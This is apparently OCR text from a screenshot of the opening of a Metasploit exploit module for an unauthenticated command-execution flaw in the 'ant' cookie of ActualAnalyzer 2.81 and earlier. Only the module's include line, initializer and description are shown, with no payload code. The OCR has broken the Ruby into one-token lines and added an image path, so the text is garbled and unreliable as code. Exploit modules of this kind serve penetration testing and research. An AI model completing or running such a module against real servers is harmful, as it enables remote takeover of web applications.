
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
HttpClient
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
      info
,
'Name'
=
>
"ActualAnalyzer 'ant' Cookie Command 
Execution"
,
'Description'
=
>
%q{

        This module exploits a command 
execution vulnerability in

        ActualAnalyzer version 2.81 and 
prior.

        The 'aa.php' file allows 
unauthenticated users to

        execute arbitrary commands in 
the 'ant' cookie.

      }
,